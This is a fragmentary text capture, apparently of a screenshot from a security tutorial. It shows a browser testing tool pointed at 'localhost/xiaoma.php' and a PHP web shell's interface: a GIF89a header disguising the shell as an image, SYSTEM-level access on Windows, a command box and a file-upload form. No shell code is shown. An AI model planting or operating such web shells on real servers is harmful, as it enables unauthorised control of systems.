 Load URL
localhost/xiaoma.php
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information
GIF89aGbkht
SAFE_MODE : OFF
User : uid=0(SYSTEM) gid=0(SYSTEM)
Uname : Windows NT YXLINK-PC 6.1 build 7601
Command
cok
Upload File
浏览… 未选择文件。
New name: Upload